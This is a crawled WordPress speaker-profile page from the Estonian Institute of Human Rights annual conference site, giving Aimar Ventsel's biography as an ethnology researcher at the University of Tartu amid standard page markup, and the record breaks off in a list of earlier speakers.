

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aastakonverents.humanrightsestonia.ee/en/person/aimar-ventsel/
body_size: 13796
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Aimar Ventsel - Conference of Human Rights</title>
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="//fonts.googleapis.com/css2?family=Poppins:wght@400;700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500&display=swap"
          rel="stylesheet">
    <script>
        var App = {};
        App.base_path = 'https://aastakonverents.humanrightsestonia.ee/wp/';
        App.theme_path = 'https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/';
    </script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="et" href="https://aastakonverents.humanrightsestonia.ee/person/aimar-ventsel/" />
<link rel="alternate" hreflang="en-us" href="https://aastakonverents.humanrightsestonia.ee/en/person/aimar-ventsel/" />
<link rel="alternate" hreflang="x-default" href="https://aastakonverents.humanrightsestonia.ee/person/aimar-ventsel/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://aastakonverents.humanrightsestonia.ee/en/person/aimar-ventsel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aimar Ventsel - Conference of Human Rights" />
	<meta property="og:url" content="https://aastakonverents.humanrightsestonia.ee/en/person/aimar-ventsel/" />
	<meta property="og:site_name" content="Conference of Human Rights" />
	<meta property="article:publisher" content="https://www.facebook.com/InimoigusteInstituut/" />
	<meta property="article:modified_time" content="2015-11-10T18:20:13+00:00" />
	<meta property="og:image" content="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/ak-2020-social.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aastakonverents.humanrightsestonia.ee/en/person/aimar-ventsel/","url":"https://aastakonverents.humanrightsestonia.ee/en/person/aimar-ventsel/","name":"Aimar Ventsel - Conference of Human Rights","isPartOf":{"@id":"https://aastakonverents.humanrightsestonia.ee/#website"},"datePublished":"2015-11-10T11:38:47+00:00","dateModified":"2015-11-10T18:20:13+00:00","breadcrumb":{"@id":"https://aastakonverents.humanrightsestonia.ee/en/person/aimar-ventsel/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aastakonverents.humanrightsestonia.ee/en/person/aimar-ventsel/"]}]},{"@type":"BreadcrumbList","@id":"https://aastakonverents.humanrightsestonia.ee/en/person/aimar-ventsel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aastakonverents.humanrightsestonia.ee/en/"},{"@type":"ListItem","position":2,"name":"Persons","item":"https://aastakonverents.humanrightsestonia.ee/en/person/"},{"@type":"ListItem","position":3,"name":"Aimar Ventsel"}]},{"@type":"WebSite","@id":"https://aastakonverents.humanrightsestonia.ee/#website","url":"https://aastakonverents.humanrightsestonia.ee/","name":"Conference of Human Rights","description":"The Annual Conference of Human Rights by Estonian Institute of Human Rights","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aastakonverents.humanrightsestonia.ee/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aastakonverents.humanrightsestonia.ee\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aastakonverents.humanrightsestonia.ee/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://aastakonverents.humanrightsestonia.ee/wp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='style-main-css' href='https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/css/app.css?ver=1574258469' type='text/css' media='all' />
<script type="text/javascript" src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<link rel="https://api.w.org/" href="https://aastakonverents.humanrightsestonia.ee/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aastakonverents.humanrightsestonia.ee/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aastakonverents.humanrightsestonia.ee/en/?p=275' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aastakonverents.humanrightsestonia.ee/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faastakonverents.humanrightsestonia.ee%2Fen%2Fperson%2Faimar-ventsel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aastakonverents.humanrightsestonia.ee/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faastakonverents.humanrightsestonia.ee%2Fen%2Fperson%2Faimar-ventsel%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,15;" />
<script>document.documentElement.className += " js";</script>
<link rel="icon" href="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/cropped-eihr-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/cropped-eihr-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/cropped-eihr-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/cropped-eihr-logo-1-270x270.png" />
</head>
<body class="person-template-default single single-person postid-275 en y2020">

<header id="header" data-toggler=".expanded">
    <div class="header-wrap">
        <div class="header-top">
            <a href="https://aastakonverents.humanrightsestonia.ee/en/" class="logo">
                <img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-eihr.svg" alt="" class="logo-eihr">
                <img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/themes/eihr-konv/assets20/img/logo-unc.svg" alt="" class="logo-unc">
            </a>

            <ul id="menu-main-menu" class="years"><li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2926"><a href="https://aastakonverents.humanrightsestonia.ee/en/">2020</a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><a href="https://aastakonverents.humanrightsestonia.ee/en/2019-annual-conference/">2019</a></li>
<li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="https://aastakonverents.humanrightsestonia.ee/en/annual-conference-human-rights-2018/">2018</a></li>
<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://aastakonverents.humanrightsestonia.ee/en/annual-conference-human-rights-2017/">2017</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://aastakonverents.humanrightsestonia.ee/en/conference-of-human-rights-2016/">2016</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://aastakonverents.humanrightsestonia.ee/en/conference-2015/">2015</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="http://www.humanrightsestonia.ee/en/annualconference/annual-conference-2014/">2014</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://aastakonverents.humanrightsestonia.ee/en/conference-2013/">2013</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://aastakonverents.humanrightsestonia.ee/en/conference-2012/">2012</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://aastakonverents.humanrightsestonia.ee/en/conference-2011/">2011</a></li>
</ul>
            <ul class="lang">
                <li class=""><a title="Eesti" href="https://aastakonverents.humanrightsestonia.ee/person/aimar-ventsel/">EST</a></li><li class="active"><a title="English" href="https://aastakonverents.humanrightsestonia.ee/en/person/aimar-ventsel/">ENG</a></li>            </ul>
            <span class="burger-icon" data-toggle="header"><span class="inner"></span></span>
        </div>
        <div class="header-mid">
            <div class="title">
                <h3>Annual Human Rights Conference 2020</h3>
                <h2>Extremism is a Sign of Ignorance</h2>
            </div>
            <div class="details">
                <div class="date">
                    <span>Video Talks</span> &nbsp;|&nbsp; Dec 10 2020                </div>
                <div class="social-wrap">
                    <a href="https://twitter.com/Inimoigused" target="_blank" class="social social-twitter"></a>
                    <a href="https://www.facebook.com/InimoigusteInstituut/?fref=ts" target="_blank" class="social social-facebook"></a>
                    <a href="https://www.flickr.com/photos/136478360@N05/albums" target="_blank" class="social social-flickr"></a>
                    <a href="https://www.youtube.com/channel/UCQk97IRjeVYlieWNsHG3I4A" target="_blank" class="social social-youtube"></a>
                </div>

            </div>
        </div>
    </div>
    <div class="header-nav">
            </div>
</header>
    <div class="content">

	<div class="row person-box">
  	<div class="small-5 medium-3 columns">
    	    	<div class="image">
        <img src="https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/ventsel-e1447179597463.jpg" alt="">
    	</div>
    	  	</div>
  	<div class="small-10 medium-12 columns">
    	<div class="name"> Aimar Ventsel</div>
    	    	<h6>Senior research fellow in the Department of Ethnology at the University of Tartu</h6>    	<p>He has worked at the Estonian Literary Museum, Estonian Academy of Sciences and Estonian National Museum. He has a PhD in social anthropology from Martin Luther University Halle-Wittenberg. Since 1995 he has conducted regular ethnographic studies in West-Siberia, Yakutia and Eastern Germany. His main subjects of research are economic and judicial anthropology, musical cultures, identity processes and ownership in the music industry. He is a member of the International Association for the Study of Popular Music and participates in the work of the Centre of Excellence in Cultural Theory in collaboration with the University of Tartu. He is the author of the book My Yakutia.<br />
</p>  	</div>
	</div>


    </div>



    <div class="slider-wrap">
        <h2>SPEAKERS ON PREVIOUS YEARS</h2>
        <div class="slider slider-people">
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/madeleine-k-albright/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/11/madeleine-albright-photo-credit-timothy-greenfield-sanders-7c5448653749c4890c3f6338a1388a5552cd37a6-300x225.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Madeleine Albright </div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/kersti-kaljulaid/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/kersti-kaljulaid-300x264.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Kersti Kaljulaid</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/toomas-hendrik-ilves/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/12/THI_2019-279x390.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Toomas Hendrik Ilves</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/mustafa-dzemilev/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/06/mustafa-dzemilev-653x367.min_.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Mustafa Džemilev</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/ulle-madise/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/12/Ulle_-300x300.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">Ph.D. Ülle Madise</div>
                    </a>
                </div>
                            <div>
